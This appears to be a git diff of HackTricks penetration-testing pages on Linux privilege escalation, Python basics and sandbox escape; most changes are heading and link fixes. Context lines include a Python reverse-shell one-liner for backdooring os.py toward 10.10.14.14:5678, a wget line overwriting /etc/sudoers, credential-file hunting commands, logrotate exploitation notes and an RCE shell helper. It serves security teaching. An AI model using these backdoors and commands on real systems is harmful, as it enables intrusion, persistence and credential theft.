This bug caused that when creating in those OS a new ssh key **only 32,768 variations were possible**. This means that all the possibilities can be calculated and **having the ssh public key you can search for the corresponding private key**. You can find the calculated possibilities here: [https://github.com/g0tmi1k/debian-ssh](https://github.com/g0tmi1k/debian-ssh)
|
||||
|
||||
## SSH Interesting configuration values
|
||||
### SSH Interesting configuration values
|
||||
|
||||
* **PasswordAuthentication:** Specifies whether password authentication is allowed. The default is `no`.
|
||||
* **PubkeyAuthentication:** Specifies whether public key authentication is allowed. The default is `yes`.
|
||||
|
|
@ -1263,7 +1263,7 @@ If you Forward Agent configured in an environment \[**check here how to exploit
|
|||
|
||||
## Interesting Files
|
||||
|
||||
## Profiles files
|
||||
### Profiles files
|
||||
|
||||
The file `/etc/profile` and the files under `/etc/profile.d/` are **scripts that are executed when a user run a new shell**. Therefore, if you can **write or modify any of the you can escalate privileges**.
|
||||
|
||||
|
|
@ -1273,7 +1273,7 @@ ls -l /etc/profile /etc/profile.d/
|
|||
|
||||
If any weird profile script is found you should check it for **sensitive details**.
|
||||
|
||||
## Passwd/Shadow Files
|
||||
### Passwd/Shadow Files
|
||||
|
||||
Depending on the OS the `/etc/passwd` and `/etc/shadow` files may be using a different name or there may be a backup. Therefore it's recommended **find all of hem** and **check if you can read** them and **check if there are hashes** inside the files:
|
||||
|
||||
|
|
@ -1337,7 +1337,7 @@ Group=root
|
|||
|
||||
Your backdoor will be executed the next time that tomcat is started.
|
||||
|
||||
## Check Folders
|
||||
### Check Folders
|
||||
|
||||
The following folders may contain backups or interesting information: **/tmp**, **/var/tmp**, **/var/backups, /var/mail, /var/spool/mail, /etc/exports, /root** (Probably you won't be able to read the last one but try)
|
||||
|
||||
|
|
@ -1345,7 +1345,7 @@ The following folders may contain backups or interesting information: **/tmp**,
|
|||
ls -a /tmp /var/tmp /var/backups /var/mail/ /var/spool/mail/ /root
|
||||
```
|
||||
|
||||
## Weird Location/Owned files
|
||||
### Weird Location/Owned files
|
||||
|
||||
```bash
|
||||
#root owned files in /home folders
|
||||
|
|
@ -1364,38 +1364,38 @@ for g in `groups`;
|
|||
done
|
||||
```
|
||||
|
||||
## Modified files in last mins
|
||||
### Modified files in last mins
|
||||
|
||||
```bash
|
||||
find / -type f -mmin -5 ! -path "/proc/*" ! -path "/sys/*" ! -path "/run/*" ! -path "/dev/*" ! -path "/var/lib/*" 2>/dev/null
|
||||
```
|
||||
|
||||
## Sqlite DB files
|
||||
### Sqlite DB files
|
||||
|
||||
```bash
|
||||
find / -name '*.db' -o -name '*.sqlite' -o -name '*.sqlite3' 2>/dev/null
|
||||
```
|
||||
|
||||
## \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
|
||||
### \*\_history, .sudo\_as\_admin\_successful, profile, bashrc, httpd.conf, .plan, .htpasswd, .git-credentials, .rhosts, hosts.equiv, Dockerfile, docker-compose.yml files
|
||||
|
||||
```bash
|
||||
fils=`find / -type f \( -name "*_history" -o -name ".sudo_as_admin_successful" -o -name ".profile" -o -name "*bashrc" -o -name "httpd.conf" -o -name "*.plan" -o -name ".htpasswd" -o -name ".git-credentials" -o -name "*.rhosts" -o -name "hosts.equiv" -o -name "Dockerfile" -o -name "docker-compose.yml" \) 2>/dev/null`Hidden files
|
||||
```
|
||||
|
||||
## Hidden files
|
||||
### Hidden files
|
||||
|
||||
```bash
|
||||
find / -type f -iname ".*" -ls 2>/dev/null
|
||||
```
|
||||
|
||||
## **Script/Binaries in PATH**
|
||||
### **Script/Binaries in PATH**
|
||||
|
||||
```bash
|
||||
for d in `echo $PATH | tr ":" "\n"`; do find $d -name "*.sh" 2>/dev/null; done
|
||||
for d in `echo $PATH | tr ":" "\n"`; do find $d -type -f -executable 2>/dev/null; done
|
||||
```
|
||||
|
||||
## **Web files**
|
||||
### **Web files**
|
||||
|
||||
```bash
|
||||
ls -alhR /var/www/ 2>/dev/null
|
||||
|
|
@ -1404,18 +1404,18 @@ ls -alhR /usr/local/www/apache22/data/
|
|||
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
|
||||
```
|
||||
|
||||
## **Backups**
|
||||
### **Backups**
|
||||
|
||||
```bash
|
||||
find /var /etc /bin /sbin /home /usr/local/bin /usr/local/sbin /usr/bin /usr/games /usr/sbin /root /tmp -type f \( -name "*backup*" -o -name "*\.bak" -o -name "*\.bck" -o -name "*\.bk" \) 2>/dev/nulll
|
||||
```
|
||||
|
||||
## Known files containing passwords
|
||||
### Known files containing passwords
|
||||
|
||||
Read the code of [**linPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS), it searches for **several possible files that could contain passwords**.\
|
||||
**Other interesting tool** that you can use to do so is: [**LaZagne**](https://github.com/AlessandroZ/LaZagne) which is an open source application used to retrieve lots of passwords stored on a local computer for Windows, Linux & Mac.
|
||||
|
||||
## Logs
|
||||
### Logs
|
||||
|
||||
If you can read logs, you may be able to find **interesting/confidential information inside of them**. The more strange the log is, the more interesting will be (probably).\
|
||||
Also, some "**bad**" configured (backdoored?) **audit logs** may allow you to **record passwords** inside audit logs as explained in this post: [https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/](https://www.redsiege.com/blog/2019/05/logging-passwords-on-linux/).
|
||||
|
|
@ -1427,7 +1427,7 @@ grep -RE 'comm="su"|comm="sudo"' /var/log* 2>/dev/null
|
|||
|
||||
In order to **read logs the group** [**adm**](interesting-groups-linux-pe/#adm-group) will be really helpful.
|
||||
|
||||
## Shell files
|
||||
### Shell files
|
||||
|
||||
```bash
|
||||
~/.bash_profile # if it exists, read once when you log in to the shell
|
||||
|
|
@ -1440,14 +1440,14 @@ In order to **read logs the group** [**adm**](interesting-groups-linux-pe/#adm-g
|
|||
~/.zshrc #zsh shell
|
||||
```
|
||||
|
||||
## Generic Creds Search/Regex
|
||||
### Generic Creds Search/Regex
|
||||
|
||||
You should also check for files containing the word "**password**" in it's **name** or inside the **content**, also check for IPs and emails inside logs, or hashes regexps.\
|
||||
I'm not going to list here how to do all of this but if you are interested you can check the last checks that [**linpeas**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/blob/master/linPEAS/linpeas.sh) perform.
|
||||
|
||||
## Writable files
|
||||
|
||||
## Python library hijacking
|
||||
### Python library hijacking
|
||||
|
||||
If you know from **where** a python script is going to be executed and you **can write inside** that folder or you can **modify python libraries**, you can modify the os library and backdoor it (if you can write where python script is going to be executed, copy and paste the os.py library).
|
||||
|
||||
|
|
@ -1457,7 +1457,7 @@ To **backdoor the library** just add at the end of the os.py library the followi
|
|||
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.14",5678));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
|
||||
```
|
||||
|
||||
## Logrotate exploitation
|
||||
### Logrotate exploitation
|
||||
|
||||
There is a vulnerability on `logrotate`that allows a user with **write permissions over a log file** or **any** of its **parent directories** to make `logrotate`write **a file in any location**. If **logrotate** is being executed by **root**, then the user will be able to write any file in _**/etc/bash\_completion.d/**_ that will be executed by any user that login.\
|
||||
So, if you have **write perms** over a **log file** **or** any of its **parent folder**, you can **privesc** (on most linux distributions, logrotate is executed automatically once a day as **user root**). Also, check if apart of _/var/log_ there are more files being **rotated**.
|
||||
|
|
@ -1472,7 +1472,7 @@ You can exploit this vulnerability with [**logrotten**](https://github.com/whotw
|
|||
|
||||
This vulnerability is very similar to [**CVE-2016-1247**](https://www.cvedetails.com/cve/CVE-2016-1247/) **(nginx logs),** so whenever you find that you can alter logs, check who is managing those logs and check if you can escalate privileges substituting the logs by symlinks.
|
||||
|
||||
## /etc/sysconfig/network-scripts/ (Centos/Redhat)
|
||||
### /etc/sysconfig/network-scripts/ (Centos/Redhat)
|
||||
|
||||
If, for whatever reason, a user is able to **write** an `ifcf-<whatever>` script to _/etc/sysconfig/network-scripts_ **or** it can **adjust** an existing one, then your **system is pwned**.
|
||||
|
||||
|
|
@ -1492,7 +1492,7 @@ DEVICE=eth0
|
|||
|
||||
**Vulnerability reference:** [**https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f**](https://vulmon.com/exploitdetails?qidtp=maillist\_fulldisclosure\&qid=e026a0c5f83df4fd532442e1324ffa4f)
|
||||
|
||||
## **init, init.d, systemd, and rc.d**
|
||||
### **init, init.d, systemd, and rc.d**
|
||||
|
||||
`/etc/init.d` contains **scripts** used by the System V init tools (SysVinit). This is the **traditional service management package for Linux**, containing the `init` program (the first process that is run when the kernel has finished initializing¹) as well as some infrastructure to start and stop services and configure them. Specifically, files in `/etc/init.d` are shell scripts that respond to `start`, `stop`, `restart`, and (when supported) `reload` commands to manage a particular service. These scripts can be invoked directly or (most commonly) via some other trigger (typically the presence of a symbolic link in `/etc/rc?.d/`). (From [here](https://askubuntu.com/questions/5039/what-is-the-difference-between-etc-init-and-etc-init-d#:\~:text=%2Fetc%2Finit%20contains%20configuration%20files,the%20status%20of%20a%20service.))\
|
||||
Other alternative to this folder is `/etc/rc.d/init.d` in Redhat
|
||||
|
|
@ -1504,19 +1504,19 @@ Files that ships in packages downloaded from distribution repository go into `/u
|
|||
|
||||
## Other Tricks
|
||||
|
||||
## NFS Privilege escalation
|
||||
### NFS Privilege escalation
|
||||
|
||||
{% content-ref url="nfs-no_root_squash-misconfiguration-pe.md" %}
|
||||
[nfs-no\_root\_squash-misconfiguration-pe.md](nfs-no\_root\_squash-misconfiguration-pe.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Escaping from restricted Shells
|
||||
### Escaping from restricted Shells
|
||||
|
||||
{% content-ref url="escaping-from-limited-bash.md" %}
|
||||
[escaping-from-limited-bash.md](escaping-from-limited-bash.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Cisco - vmanage
|
||||
### Cisco - vmanage
|
||||
|
||||
{% content-ref url="cisco-vmanage.md" %}
|
||||
[cisco-vmanage.md](cisco-vmanage.md)
|
||||
|
|
@ -1533,7 +1533,7 @@ Files that ships in packages downloaded from distribution repository go into `/u
|
|||
|
||||
## Linux/Unix Privesc Tools
|
||||
|
||||
## **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)
|
||||
### **Best tool to look for Linux local privilege escalation vectors:** [**LinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS)
|
||||
|
||||
**LinEnum**: [https://github.com/rebootuser/LinEnum](https://github.com/rebootuser/LinEnum)(-t option)\
|
||||
**Enumy**: [https://github.com/luke-goddard/enumy](https://github.com/luke-goddard/enumy)\
|
||||
|
|
|
|||
|
|
@ -154,8 +154,8 @@ wget http://127.0.0.1:8080/sudoers -O /etc/sudoers
|
|||
|
||||
Tricks about escaping from python jails in the following page:
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/)
|
||||
{% content-ref url="../../misc/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Lua Jails
|
||||
|
|
|
|||
|
|
@ -16,20 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
{% hint style="warning" %}
|
||||
**Support HackTricks and get benefits!**
|
||||
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
**Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
{% endhint %}
|
||||
|
||||
First of all, please note that **most of the tricks about privilege escalation affecting Linux/Unix will affect also MacOS** machines. So see:
|
||||
|
||||
{% content-ref url="../../linux-hardening/privilege-escalation/" %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Basic Python & Python Sandbox Escape
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## Python Basics
|
||||
|
||||
# Python Basics
|
||||
|
||||
## Usefull information
|
||||
### Usefull information
|
||||
|
||||
It is an interpreted language\
|
||||
list(xrange()) == range() --> In python3 range is the xrange of python2 (it is not a list but a generator)\
|
||||
The difference between a Tuple and a List is that the position of a value in a tuple gives it a meaning but the lists are just ordered values. Tuples have structures, lists have order
|
||||
|
||||
## Main operations
|
||||
### Main operations
|
||||
|
||||
To raise a number you should do: 3**2 (it isn't 3^2)\
|
||||
To raise a number you should do: 3\*\*2 (it isn't 3^2)\
|
||||
If you do 2/3 it returns 1 because you are dividing two ints. If you want decimals you should divide floats (2.0/3.0).\
|
||||
i >= j\
|
||||
i <= j\
|
||||
|
|
@ -97,7 +96,7 @@ for letter in "hola":
|
|||
#something with letter in "hola"
|
||||
```
|
||||
|
||||
## Tuples
|
||||
### Tuples
|
||||
|
||||
t1 = (1,'2,'three')\
|
||||
t2 = (5,6)\
|
||||
|
|
@ -108,7 +107,7 @@ d += (4,) --> Adding into a tuple\
|
|||
CANT! --> t1\[1] == 'New value'\
|
||||
list(t2) = \[5,6] --> From tuple to list
|
||||
|
||||
## List (array)
|
||||
### List (array)
|
||||
|
||||
d = \[] empty\
|
||||
a = \[1,2,3]\
|
||||
|
|
@ -117,7 +116,7 @@ a + b = \[1,2,3,4,5]\
|
|||
b.append(6) = \[4,5,6]\
|
||||
tuple(a) = (1,2,3) --> From list to tuple
|
||||
|
||||
## Dictionary
|
||||
### Dictionary
|
||||
|
||||
d = {} empty\
|
||||
monthNumbers={1:’Jan’, 2: ‘feb’,’feb’:2}—> monthNumbers ->{1:’Jan’, 2: ‘feb’,’feb’:2}\
|
||||
|
|
@ -131,7 +130,7 @@ monthNumbers.update(a) = {'9':9, 1:’Jan’, 2: ‘feb’,’feb’:2}\
|
|||
mN = monthNumbers.copy() #Independent copy\
|
||||
monthNumbers.get('key',0) #Check if key exists, Return value of monthNumbers\["key"] or 0 if it does not exists
|
||||
|
||||
## Set
|
||||
### Set
|
||||
|
||||
In the sets there are not repetitions\
|
||||
myset = set(\['a', 'b']) = {'a', 'b'}\
|
||||
|
|
@ -144,15 +143,15 @@ myset2 = set(\[1, 2, 3, 4])\
|
|||
myset.union(myset2) #Values it myset OR myset2\
|
||||
myset.intersection(myset2) #Values in myset AND myset2\
|
||||
myset.difference(myset2) #Values in myset but not in myset2\
|
||||
myset.symmetric_difference(myset2) #Values that are not in myset AND myset2 (not in both)\
|
||||
myset.symmetric\_difference(myset2) #Values that are not in myset AND myset2 (not in both)\
|
||||
myset.pop() #Get the first element of the set and remove it\
|
||||
myset.intersection_update(myset2) #myset = Elements in both myset and myset2\
|
||||
myset.difference_update(myset2) #myset = Elements in myset but not in myset2\
|
||||
myset.symmetric_difference_update(myset2) #myset = Elements that are not in both
|
||||
myset.intersection\_update(myset2) #myset = Elements in both myset and myset2\
|
||||
myset.difference\_update(myset2) #myset = Elements in myset but not in myset2\
|
||||
myset.symmetric\_difference\_update(myset2) #myset = Elements that are not in both
|
||||
|
||||
## Classes
|
||||
### Classes
|
||||
|
||||
The method in \__It\_\_ will be the one used by sort in order to compare if an object of this class is bigger than other
|
||||
The method in \_\_It\_\_ will be the one used by sort in order to compare if an object of this class is bigger than other
|
||||
|
||||
```python
|
||||
class Person(name):
|
||||
|
|
@ -182,7 +181,7 @@ class MITPerson(Person):
|
|||
return self.idNum < other.idNum
|
||||
```
|
||||
|
||||
## map, zip, filter, lambda, sorted and one-liners
|
||||
### map, zip, filter, lambda, sorted and one-liners
|
||||
|
||||
**Map** is like: \[f(x) for x in iterable] --> map(tutple,\[a,b]) = \[(1,2,3),(4,5)]\
|
||||
m = map(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) --> \[False, False, True, False, False, True, False, False, True]
|
||||
|
|
@ -196,7 +195,7 @@ for f, b in zip(foo, bar):
|
|||
|
||||
**Lambda** is used to define a function\
|
||||
(lambda x,y: x+y)(5,3) = 8 --> Use lambda as simple **function**\
|
||||
**sorted**(range(-5,6), key=lambda x: x** 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||
**sorted**(range(-5,6), key=lambda x: x\*\* 2) = \[0, -1, 1, -2, 2, -3, 3, -4, 4, -5, 5] --> Use lambda to sort a list\
|
||||
m = **filter**(lambda x: x % 3 == 0, \[1, 2, 3, 4, 5, 6, 7, 8, 9]) = \[3, 6, 9] --> Use lambda to filter\
|
||||
**reduce** (lambda x,y: x\*y, \[1,2,3,4]) = 24
|
||||
|
||||
|
|
@ -213,7 +212,7 @@ my_car = Car(); my_car.crash() = 'Boom!'
|
|||
|
||||
mult1 = \[x for x in \[1, 2, 3, 4, 5, 6, 7, 8, 9] if x%3 == 0 ]
|
||||
|
||||
## Exceptions
|
||||
### Exceptions
|
||||
|
||||
```
|
||||
def divide(x,y):
|
||||
|
|
@ -229,7 +228,7 @@ def divide(x,y):
|
|||
print “executing finally clause in any case”
|
||||
```
|
||||
|
||||
## Assert()
|
||||
### Assert()
|
||||
|
||||
If the condition is false the string will by printed in the screen
|
||||
|
||||
|
|
@ -239,7 +238,7 @@ def avg(grades, weights):
|
|||
assert len(grades) == 'wrong number grades'
|
||||
```
|
||||
|
||||
## Generators, yield
|
||||
### Generators, yield
|
||||
|
||||
A generator, instead of returning something, it "yields" something. When you access it, it will "return" the first value generated, then, you can access it again and it will return the next value generated. So, all the values are not generated at the same time and a lot of memory could be saved using this instead of a list with all the values.
|
||||
|
||||
|
|
@ -253,7 +252,7 @@ g = myGen(6) --> 6\
|
|||
next(g) --> 7\
|
||||
next(g) --> Error
|
||||
|
||||
## Regular Expresions
|
||||
### Regular Expresions
|
||||
|
||||
import re\
|
||||
re.search("\w","hola").group() = "h"\
|
||||
|
|
@ -296,11 +295,11 @@ print(list(permutations('123',2))) = \[('1', '2'), ('1', '3'), ('2', '1'), ('2',
|
|||
from itertools import **combinations** --> Generates all possible combinations without repeating characters (if "ab" existing, doesn't generate "ba")\
|
||||
print(list(**combinations**('123',2))) --> \[('1', '2'), ('1', '3'), ('2', '3')]
|
||||
|
||||
**combinations_with_replacement**\
|
||||
from itertools import **combinations_with_replacement** --> Generates all possible combinations from the char onwards(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first)\
|
||||
print(list(**combinations_with_replacement**('1133',2))) = \[('1', '1'), ('1', '1'), ('1', '3'), ('1', '3'), ('1', '1'), ('1', '3'), ('1', '3'), ('3', '3'), ('3', '3'), ('3', '3')]
|
||||
**combinations\_with\_replacement**\
|
||||
from itertools import **combinations\_with\_replacement** --> Generates all possible combinations from the char onwards(for example, the 3rd is mixed from the 3rd onwards but not with the 2nd o first)\
|
||||
print(list(**combinations\_with\_replacement**('1133',2))) = \[('1', '1'), ('1', '1'), ('1', '3'), ('1', '3'), ('1', '1'), ('1', '3'), ('1', '3'), ('3', '3'), ('3', '3'), ('3', '3')]
|
||||
|
||||
## Decorators
|
||||
### Decorators
|
||||
|
||||
Decorator that size the time that a function needs to be executed (from [here](https://towardsdatascience.com/decorating-functions-in-python-619cbbe82c74)):
|
||||
|
||||
|
|
@ -330,7 +329,6 @@ Decorated func!
|
|||
Execution time: 4.792213439941406e-05 seconds
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -346,5 +344,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Bruteforce hash (few chars)
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,7 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
```python
|
||||
import hashlib
|
||||
|
||||
|
|
@ -68,8 +67,6 @@ def main():
|
|||
main()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -85,5 +82,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
File diff suppressed because one or more lines are too long
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Magic Methods
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,8 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# Class Methods
|
||||
## Class Methods
|
||||
|
||||
You can access the **methods** of a **class** using **\_\_dict\_\_.**
|
||||
|
||||
|
|
@ -27,15 +26,15 @@ You can access the functions
|
|||
|
||||
.png>)
|
||||
|
||||
# Object class
|
||||
## Object class
|
||||
|
||||
## **Attributes**
|
||||
### **Attributes**
|
||||
|
||||
You can access the **attributes of an object** using **\_\_dict\_\_**. Example:
|
||||
|
||||
.png>)
|
||||
|
||||
## Class
|
||||
### Class
|
||||
|
||||
You can access the **class** of an object using **\_\_class\_\_**
|
||||
|
||||
|
|
@ -45,7 +44,7 @@ You can access the **methods** of the **class** of an **object chainning** magic
|
|||
|
||||
.png>)
|
||||
|
||||
# Server Side Template Injection
|
||||
## Server Side Template Injection
|
||||
|
||||
Interesting functions to exploit this vulnerability
|
||||
|
||||
|
|
@ -67,14 +66,13 @@ __class__.__init__.__globals__[<name>].__dict__
|
|||
__class__.__init__.__globals__[<name>].__dict__.config
|
||||
```
|
||||
|
||||
# More Information
|
||||
## More Information
|
||||
|
||||
* [https://rushter.com/blog/python-class-internals/](https://rushter.com/blog/python-class-internals/)
|
||||
* [https://docs.python.org/3/reference/datamodel.html](https://docs.python.org/3/reference/datamodel.html)
|
||||
* [https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events](https://balsn.tw/ctf\_writeup/20190603-facebookctf/#events)
|
||||
* [https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0](https://medium.com/bugbountywriteup/solving-each-and-every-fb-ctf-challenge-part-1-4bce03e2ecb0) (events)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -90,5 +88,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# venv
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,7 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
```bash
|
||||
sudo apt-get install python3-venv
|
||||
#Now, go to the folder you want to create the virtual environment
|
||||
|
|
@ -36,8 +35,6 @@ pip3 install wheel
|
|||
inside the virtual environment
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -53,5 +50,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Web Requests
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,7 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
||||
|
|
@ -52,7 +51,7 @@ pr = requests.post(url, data={"submit": "submit"}, files=filedict)
|
|||
print(f"\rflag: {flag}{char}", end="")
|
||||
```
|
||||
|
||||
# Python cmd to exploit a RCE
|
||||
## Python cmd to exploit a RCE
|
||||
|
||||
```python
|
||||
import requests
|
||||
|
|
@ -81,8 +80,6 @@ term = Terminal()
|
|||
term.cmdloop()
|
||||
```
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -98,5 +95,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Other Big References
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,7 +16,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
{% embed url="https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#python-tty-shell-trick" %}
|
||||
|
||||
{% embed url="https://hausec.com/pentesting-cheatsheet/#_Toc475368982" %}
|
||||
|
|
@ -35,8 +34,6 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
{% embed url="https://anhtai.me/oscp-fun-guide/" %}
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -52,5 +49,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -202,7 +202,7 @@ Then, decompress all the DLsL using [**xamarin-decompress**](https://github.com/
|
|||
python3 xamarin-decompress.py -o /path/to/decompressed/apk
|
||||
```
|
||||
|
||||
and finally you can use [**these recommended tools**](../../reversing-and-exploiting/reversing-tools-basic-methods/#net-decompiler) to **read C# code** from the DLLs.
|
||||
and finally you can use [**these recommended tools**](../../reversing/reversing-tools-basic-methods/#net-decompiler) to **read C# code** from the DLLs.
|
||||
|
||||
### Automated Static Code Analysis
|
||||
|
||||
|
|
|
|||
|
|
@ -26,8 +26,8 @@ test a possible **code execution**, using the function _str()_:
|
|||
|
||||
### Tricks
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../generic-methodologies-and-resources/basic-python/bypass-python-sandboxes/)
|
||||
{% content-ref url="../../misc/basic-python/bypass-python-sandboxes/" %}
|
||||
[bypass-python-sandboxes](../../misc/basic-python/bypass-python-sandboxes/)
|
||||
{% endcontent-ref %}
|
||||
|
||||
{% content-ref url="../../pentesting-web/ssti-server-side-template-injection/" %}
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Online Platforms with API
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,126 +16,123 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# [ProjectHoneypot](https://www.projecthoneypot.org/)
|
||||
## [ProjectHoneypot](https://www.projecthoneypot.org)
|
||||
|
||||
You can ask if an IP is related to suspicious/malicious activities. Completely free.
|
||||
|
||||
# [**BotScout**](http://botscout.com/api.htm)
|
||||
## [**BotScout**](http://botscout.com/api.htm)
|
||||
|
||||
Check if the IP address is related to a bot that register accounts. It can also check usernames and emails. Initially free.
|
||||
|
||||
# [Hunter](https://hunter.io/)
|
||||
## [Hunter](https://hunter.io)
|
||||
|
||||
Find and verify emails.
|
||||
Some free API requests free, for more you need to pay.
|
||||
Find and verify emails.\
|
||||
Some free API requests free, for more you need to pay.\
|
||||
Commercial?
|
||||
|
||||
# [AlientVault](https://otx.alienvault.com/api)
|
||||
## [AlientVault](https://otx.alienvault.com/api)
|
||||
|
||||
Find Malicious activities related to IPs and Domains. Free.
|
||||
|
||||
# [Clearbit](https://dashboard.clearbit.com/)
|
||||
## [Clearbit](https://dashboard.clearbit.com)
|
||||
|
||||
Find related personal data to a email \(profiles on other platforms\), domain \(basic company info ,mails and people working\) and companies \(get company info from mail\).
|
||||
